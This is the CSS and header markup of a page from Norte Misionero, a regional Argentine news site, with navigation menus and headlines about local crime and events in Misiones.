.w3-disabled,.w3-btn:disabled,.w3-button:disabled{cursor:not-allowed;opacity:0.3}.w3-disabled *,:disabled *{pointer-events:none}
.w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{box-shadow:none}
.w3-badge,.w3-tag{background-color:#000;color:#fff;display:inline-block;padding-left:8px;padding-right:8px;text-align:center}.w3-badge{border-radius:50%}
.w3-ul{list-style-type:none;padding:0;margin:0}.w3-ul li{padding:8px 16px;border-bottom:1px solid #ddd}.w3-ul li:last-child{border-bottom:none}
.w3-tooltip,.w3-display-container{position:relative}.w3-tooltip .w3-text{display:none}.w3-tooltip:hover .w3-text{display:inline-block}
.w3-ripple:active{opacity:0.5}.w3-ripple{transition:opacity 0s}
.w3-input{padding:8px;display:block;border:none;border-bottom:1px solid #ccc;width:100%}
.w3-select{padding:9px 0;width:100%;border:none;border-bottom:1px solid #ccc}
.w3-dropdown-click,.w3-dropdown-hover{position:relative;display:inline-block;cursor:pointer}
.w3-dropdown-hover:hover .w3-dropdown-content{display:block}
.w3-dropdown-hover:first-child,.w3-dropdown-click:hover{background-color:#ccc;color:#000}
.w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{background-color:#ccc;color:#000}
.w3-dropdown-content{cursor:auto;color:#000;background-color:#fff;display:none;position:absolute;min-width:160px;margin:0;padding:0;z-index:1}
.w3-check,.w3-radio{width:24px;height:24px;position:relative;top:6px}
.w3-sidebar{height:100%;width:200px;background-color:#fff;position:fixed!important;z-index:1;overflow:auto}
.w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{width:100%}
.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{min-width:100%}
.w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{width:100%;text-align:left;padding:8px 16px}
.w3-main,#main{transition:margin-left .4s}
.w3-modal{z-index:3;display:none;padding-top:100px;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.4)}
.w3-modal-content{margin:auto;background-color:#fff;position:relative;padding:0;outline:0;width:600px}
.w3-bar{width:100%;overflow:hidden}.w3-center .w3-bar{display:inline-block;width:auto}
.w3-bar .w3-bar-item{padding:8px 16px;float:left;width:auto;border:none;display:block;outline:0}
.w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{position:static;float:left}
.w3-bar .w3-button{white-space:normal}
.w3-bar-block .w3-bar-item{width:100%;display:block;padding:8px 16px;text-align:left;border:none;white-space:normal;float:none;outline:0}
.w3-bar-block.w3-center .w3-bar-item{text-align:center}.w3-block{display:block;width:100%}
.w3-responsive{display:block;overflow-x:auto}
.w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before,
.w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{content:"";display:table;clear:both}
.w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{float:left;width:100%}
.w3-col.s1{width:8.33333%}.w3-col.s2{width:16.66666%}.w3-col.s3{width:24.99999%}.w3-col.s4{width:33.33333%}
.w3-col.s5{width:41.66666%}.w3-col.s6{width:49.99999%}.w3-col.s7{width:58.33333%}.w3-col.s8{width:66.66666%}
.w3-col.s9{width:74.99999%}.w3-col.s10{width:83.33333%}.w3-col.s11{width:91.66666%}.w3-col.s12{width:99.99999%}
@media (min-width:601px){.w3-col.m1{width:8.33333%}.w3-col.m2{width:16.66666%}.w3-col.m3,.w3-quarter{width:24.99999%}.w3-col.m4,.w3-third{width:33.33333%}
.w3-col.m5{width:41.66666%}.w3-col.m6,.w3-half{width:49.99999%}.w3-col.m7{width:58.33333%}.w3-col.m8,.w3-twothird{width:66.66666%}
.w3-col.m9,.w3-threequarter{width:74.99999%}.w3-col.m10{width:83.33333%}.w3-col.m11{width:91.66666%}.w3-col.m12{width:99.99999%}}
@media (min-width:993px){.w3-col.l1{width:8.33333%}.w3-col.l2{width:16.66666%}.w3-col.l3{width:24.99999%}.w3-col.l4{width:33.33333%}
.w3-col.l5{width:41.66666%}.w3-col.l6{width:49.99999%}.w3-col.l7{width:58.33333%}.w3-col.l8{width:66.66666%}
.w3-col.l9{width:74.99999%}.w3-col.l10{width:83.33333%}.w3-col.l11{width:91.66666%}.w3-col.l12{width:99.99999%}}
.w3-rest{overflow:hidden}.w3-stretch{margin-left:-16px;margin-right:-16px}
.w3-content,.w3-auto{margin-left:auto;margin-right:auto}.w3-content{max-width:980px}.w3-auto{max-width:1140px}
.w3-cell-row{display:table;width:100%}.w3-cell{display:table-cell}
.w3-cell-top{vertical-align:top}.w3-cell-middle{vertical-align:middle}.w3-cell-bottom{vertical-align:bottom}
.w3-hide{display:none!important}.w3-show-block,.w3-show{display:block!important}.w3-show-inline-block{display:inline-block!important}
@media (max-width:1205px){.w3-auto{max-width:95%}}
@media (max-width:600px){.w3-modal-content{margin:0 10px;width:auto!important}.w3-modal{padding-top:30px}
.w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{position:relative}	
.w3-hide-small{display:none!important}.w3-mobile{display:block;width:100%!important}.w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{text-align:center}
.w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{width:100%}}
@media (max-width:768px){.w3-modal-content{width:500px}.w3-modal{padding-top:50px}}
@media (min-width:993px){.w3-modal-content{width:900px}.w3-hide-large{display:none!important}.w3-sidebar.w3-collapse{display:block!important}}
@media (max-width:992px) and (min-width:601px){.w3-hide-medium{display:none!important}}
@media (max-width:992px){.w3-sidebar.w3-collapse{display:none}.w3-main{margin-left:0!important;margin-right:0!important}.w3-auto{max-width:100%}}
.w3-top,.w3-bottom{position:fixed;width:100%;z-index:1}.w3-top{top:0}.w3-bottom{bottom:0}
.w3-overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}
.w3-display-topleft{position:absolute;left:0;top:0}.w3-display-topright{position:absolute;right:0;top:0}
.w3-display-bottomleft{position:absolute;left:0;bottom:0}.w3-display-bottomright{position:absolute;right:0;bottom:0}
.w3-display-middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.w3-display-left{position:absolute;top:50%;left:0%;transform:translate(0%,-50%);-ms-transform:translate(-0%,-50%)}
.w3-display-right{position:absolute;top:50%;right:0%;transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}
.w3-display-topmiddle{position:absolute;left:50%;top:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-bottommiddle{position:absolute;left:50%;bottom:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-container:hover .w3-display-hover{display:block}.w3-display-container:hover span.w3-display-hover{display:inline-block}.w3-display-hover{display:none}
.w3-display-position{position:absolute}
.w3-circle{border-radius:50%}
.w3-round-small{border-radius:2px}.w3-round,.w3-round-medium{border-radius:4px}.w3-round-large{border-radius:8px}.w3-round-xlarge{border-radius:16px}.w3-round-xxlarge{border-radius:32px}
.w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{padding:0 8px}
.w3-container,.w3-panel{padding:0.01em 16px}.w3-panel{margin-top:16px;margin-bottom:16px}
.w3-code,.w3-codespan{font-family:Consolas,"courier new";font-size:16px}
.w3-code{width:auto;background-color:#fff;padding:8px 12px;border-left:4px solid #4CAF50;word-wrap:break-word}
.w3-codespan{color:crimson;background-color:#f1f1f1;padding-left:4px;padding-right:4px;font-size:110%}
.w3-card,.w3-card-2{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}
.w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)}
.w3-spin{animation:w3-spin 2s infinite linear}@keyframes w3-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
.w3-animate-fading{animation:fading 10s infinite}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.w3-animate-opacity{animation:opac 0.8s}@keyframes opac{from{opacity:0} to{opacity:1}}
.w3-animate-top{position:relative;animation:animatetop 0.4s}@keyframes animatetop{from{top:-300px;opacity:0} to{top:0;opacity:1}}
.w3-animate-left{position:relative;animation:animateleft 0.4s}@keyframes animateleft{from{left:-300px;opacity:0} to{left:0;opacity:1}}
.w3-animate-right{position:relative;animation:animateright 0.4s}@keyframes animateright{from{right:-300px;opacity:0} to{right:0;opacity:1}}
.w3-animate-bottom{position:relative;animation:animatebottom 0.4s}@keyframes animatebottom{from{bottom:-300px;opacity:0} to{bottom:0;opacity:1}}
.w3-animate-zoom {animation:animatezoom 0.6s}@keyframes animatezoom{from{transform:scale(0)} to{transform:scale(1)}}
.w3-animate-input{transition:width 0.4s ease-in-out}.w3-animate-input:focus{width:100%!important}
.w3-opacity,.w3-hover-opacity:hover{opacity:0.60}.w3-opacity-off,.w3-hover-opacity-off:hover{opacity:1}
.w3-opacity-max{opacity:0.25}.w3-opacity-min{opacity:0.75}
.w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{filter:grayscale(100%)}
.w3-greyscale,.w3-grayscale{filter:grayscale(75%)}.w3-greyscale-min,.w3-grayscale-min{filter:grayscale(50%)}
.w3-sepia{filter:sepia(75%)}.w3-sepia-max,.w3-hover-sepia:hover{filter:sepia(100%)}.w3-sepia-min{filter:sepia(50%)}
.w3-tiny{font-size:10px!important}.w3-small{font-size:12px!important}.w3-medium{font-size:15px!important}.w3-large{font-size:18px!important}
.w3-xlarge{font-size:24px!important}.w3-xxlarge{font-size:36px!important}.w3-xxxlarge{font-size:48px!important}.w3-jumbo{font-size:64px!important}
.w3-left-align{text-align:left!important}.w3-right-align{text-align:right!important}.w3-justify{text-align:justify!important}.w3-center{text-align:center!important}
.w3-border-0{border:0!important}.w3-border{border:1px solid #ccc!important}
.w3-border-top{border-top:1px solid #ccc!important}.w3-border-bottom{border-bottom:1px solid #ccc!important}
.w3-border-left{border-left:1px solid #ccc!important}.w3-border-right{border-right:1px solid #ccc!important}
.w3-topbar{border-top:6px solid #ccc!important}.w3-bottombar{border-bottom:6px solid #ccc!important}
.w3-leftbar{border-left:6px solid #ccc!important}.w3-rightbar{border-right:6px solid #ccc!important}
.w3-section,.w3-code{margin-top:16px!important;margin-bottom:16px!important}
.w3-margin{margin:16px!important}.w3-margin-top{margin-top:16px!important}.w3-margin-bottom{margin-bottom:16px!important}
.w3-margin-left{margin-left:16px!important}.w3-margin-right{margin-right:16px!important}
.w3-padding-small{padding:4px 8px!important}.w3-padding{padding:8px 16px!important}.w3-padding-large{padding:12px 24px!important}
.w3-padding-16{padding-top:16px!important;padding-bottom:16px!important}.w3-padding-24{padding-top:24px!important;padding-bottom:24px!important}
.w3-padding-32{padding-top:32px!important;padding-bottom:32px!important}.w3-padding-48{padding-top:48px!important;padding-bottom:48px!important}
.w3-padding-64{padding-top:64px!important;padding-bottom:64px!important}
.w3-padding-top-64{padding-top:64px!important}.w3-padding-top-48{padding-top:48px!important}
.w3-padding-top-32{padding-top:32px!important}.w3-padding-top-24{padding-top:24px!important}
.w3-left{float:left!important}.w3-right{float:right!important}
.w3-button:hover{color:#000!important;background-color:#ccc!important}
.w3-transparent,.w3-hover-none:hover{background-color:transparent!important}
.w3-hover-none:hover{box-shadow:none!important}
/* Colors */
.w3-amber,.w3-hover-amber:hover{color:#000!important;background-color:#ffc107!important}
.w3-aqua,.w3-hover-aqua:hover{color:#000!important;background-color:#00ffff!important}
.w3-blue,.w3-hover-blue:hover{color:#fff!important;background-color:#2196F3!important}
.w3-light-blue,.w3-hover-light-blue:hover{color:#000!important;background-color:#87CEEB!important}
.w3-brown,.w3-hover-brown:hover{color:#fff!important;background-color:#795548!important}
.w3-cyan,.w3-hover-cyan:hover{color:#000!important;background-color:#00bcd4!important}
.w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{color:#fff!important;background-color:#607d8b!important}
.w3-green,.w3-hover-green:hover{color:#fff!important;background-color:#4CAF50!important}
.w3-light-green,.w3-hover-light-green:hover{color:#000!important;background-color:#8bc34a!important}
.w3-indigo,.w3-hover-indigo:hover{color:#fff!important;background-color:#3f51b5!important}
.w3-khaki,.w3-hover-khaki:hover{color:#000!important;background-color:#f0e68c!important}
.w3-lime,.w3-hover-lime:hover{color:#000!important;background-color:#cddc39!important}
.w3-orange,.w3-hover-orange:hover{color:#000!important;background-color:#ff9800!important}
.w3-deep-orange,.w3-hover-deep-orange:hover{color:#fff!important;background-color:#ff5722!important}
.w3-pink,.w3-hover-pink:hover{color:#fff!important;background-color:#e91e63!important}
.w3-purple,.w3-hover-purple:hover{color:#fff!important;background-color:#9c27b0!important}
.w3-deep-purple,.w3-hover-deep-purple:hover{color:#fff!important;background-color:#673ab7!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#f44336!important}
.w3-sand,.w3-hover-sand:hover{color:#000!important;background-color:#fdf5e6!important}
.w3-teal,.w3-hover-teal:hover{color:#fff!important;background-color:#009688!important}
.w3-yellow,.w3-hover-yellow:hover{color:#000!important;background-color:#ffeb3b!important}
.w3-white,.w3-hover-white:hover{color:#000!important;background-color:#fff!important}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#000!important}
.w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{color:#000!important;background-color:#9e9e9e!important}
.w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{color:#000!important;background-color:#f1f1f1!important}
.w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{color:#fff!important;background-color:#616161!important}
.w3-pale-red,.w3-hover-pale-red:hover{color:#000!important;background-color:#ffdddd!important}
.w3-pale-green,.w3-hover-pale-green:hover{color:#000!important;background-color:#ddffdd!important}
.w3-pale-yellow,.w3-hover-pale-yellow:hover{color:#000!important;background-color:#ffffcc!important}
.w3-pale-blue,.w3-hover-pale-blue:hover{color:#000!important;background-color:#ddffff!important}
.w3-text-amber,.w3-hover-text-amber:hover{color:#ffc107!important}
.w3-text-aqua,.w3-hover-text-aqua:hover{color:#00ffff!important}
.w3-text-blue,.w3-hover-text-blue:hover{color:#2196F3!important}
.w3-text-light-blue,.w3-hover-text-light-blue:hover{color:#87CEEB!important}
.w3-text-brown,.w3-hover-text-brown:hover{color:#795548!important}
.w3-text-cyan,.w3-hover-text-cyan:hover{color:#00bcd4!important}
.w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{color:#607d8b!important}
.w3-text-green,.w3-hover-text-green:hover{color:#4CAF50!important}
.w3-text-light-green,.w3-hover-text-light-green:hover{color:#8bc34a!important}
.w3-text-indigo,.w3-hover-text-indigo:hover{color:#3f51b5!important}
.w3-text-khaki,.w3-hover-text-khaki:hover{color:#b4aa50!important}
.w3-text-lime,.w3-hover-text-lime:hover{color:#cddc39!important}
.w3-text-orange,.w3-hover-text-orange:hover{color:#ff9800!important}
.w3-text-deep-orange,.w3-hover-text-deep-orange:hover{color:#ff5722!important}
.w3-text-pink,.w3-hover-text-pink:hover{color:#e91e63!important}
.w3-text-purple,.w3-hover-text-purple:hover{color:#9c27b0!important}
.w3-text-deep-purple,.w3-hover-text-deep-purple:hover{color:#673ab7!important}
.w3-text-red,.w3-hover-text-red:hover{color:#f44336!important}
.w3-text-sand,.w3-hover-text-sand:hover{color:#fdf5e6!important}
.w3-text-teal,.w3-hover-text-teal:hover{color:#009688!important}
.w3-text-yellow,.w3-hover-text-yellow:hover{color:#d2be0e!important}
.w3-text-white,.w3-hover-text-white:hover{color:#fff!important}
.w3-text-black,.w3-hover-text-black:hover{color:#000!important}
.w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{color:#757575!important}
.w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{color:#f1f1f1!important}
.w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{color:#3a3a3a!important}
.w3-border-amber,.w3-hover-border-amber:hover{border-color:#ffc107!important}
.w3-border-aqua,.w3-hover-border-aqua:hover{border-color:#00ffff!important}
.w3-border-blue,.w3-hover-border-blue:hover{border-color:#2196F3!important}
.w3-border-light-blue,.w3-hover-border-light-blue:hover{border-color:#87CEEB!important}
.w3-border-brown,.w3-hover-border-brown:hover{border-color:#795548!important}
.w3-border-cyan,.w3-hover-border-cyan:hover{border-color:#00bcd4!important}
.w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{border-color:#607d8b!important}
.w3-border-green,.w3-hover-border-green:hover{border-color:#4CAF50!important}
.w3-border-light-green,.w3-hover-border-light-green:hover{border-color:#8bc34a!important}
.w3-border-indigo,.w3-hover-border-indigo:hover{border-color:#3f51b5!important}
.w3-border-khaki,.w3-hover-border-khaki:hover{border-color:#f0e68c!important}
.w3-border-lime,.w3-hover-border-lime:hover{border-color:#cddc39!important}
.w3-border-orange,.w3-hover-border-orange:hover{border-color:#ff9800!important}
.w3-border-deep-orange,.w3-hover-border-deep-orange:hover{border-color:#ff5722!important}
.w3-border-pink,.w3-hover-border-pink:hover{border-color:#e91e63!important}
.w3-border-purple,.w3-hover-border-purple:hover{border-color:#9c27b0!important}
.w3-border-deep-purple,.w3-hover-border-deep-purple:hover{border-color:#673ab7!important}
.w3-border-red,.w3-hover-border-red:hover{border-color:#f44336!important}
.w3-border-sand,.w3-hover-border-sand:hover{border-color:#fdf5e6!important}
.w3-border-teal,.w3-hover-border-teal:hover{border-color:#009688!important}
.w3-border-yellow,.w3-hover-border-yellow:hover{border-color:#ffeb3b!important}
.w3-border-white,.w3-hover-border-white:hover{border-color:#fff!important}
.w3-border-black,.w3-hover-border-black:hover{border-color:#000!important}
.w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{border-color:#9e9e9e!important}
.w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{border-color:#f1f1f1!important}
.w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{border-color:#616161!important}
.w3-border-pale-red,.w3-hover-border-pale-red:hover{border-color:#ffe7e7!important}.w3-border-pale-green,.w3-hover-border-pale-green:hover{border-color:#e7ffe7!important}
.w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{border-color:#ffffcc!important}.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{border-color:#e7ffff!important}
.wp-block-columns{margin-bottom: 0em;}
h2.mvp-stand-title {
	font-size: 2.1rem !important;
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-55770 single-format-standard wp-embed-responsive wp-theme-zox-news postx-page">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Conecta con nosotros</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://nortemisionero.com.ar/">
	<input type="text" name="s" id="s" value="Búsqueda" onfocus='if (this.value == "Búsqueda") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Búsqueda"; }' />
	<input type="hidden" id="searchsubmit" value="Búsqueda" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/PUBLI-WEB-3.png">				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/NorteMisionero" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/nortemnero" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/canal9nm/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://nortemisionero.com.ar/"><img itemprop="logo" src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Norte Misionero</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-categorias-container"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/eldorado/un-auto-termino-volcado-en-la-banquina-de-la-ruta-nacional-12-tras-un-despiste-en-eldorado-con-videos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un auto terminó volcado en la banquina de la Ruta Nacional 12 tras un despiste en Eldorado (CON VIDEOS)</p></a></li><li><a href="https://nortemisionero.com.ar/economia/crisis-economica-dass-habria-despedido-a-mas-de-40-trabajadores/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/dass-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Crisis económica: DASS habría despedido a más de 40 trabajadores</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/allanamiento-y-detenciones-en-un-aserradero-de-eldorado-tras-una-investigacion-por-amenazas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-18.33.29-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-18.33.29-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-18.33.29-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-18.33.29-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Eldorado: Empresarios madereros detenidos por denuncia de golpes, amenazas y hacer firmar documentos en blanco a un jóven</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/andres-weidenbacher-el-incendio-nos-genera-una-perdida-de-mas-de-400-millones-de-pesos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/INCENDIO-DE-ASERRADERO-ANDY-400x240.jpg" 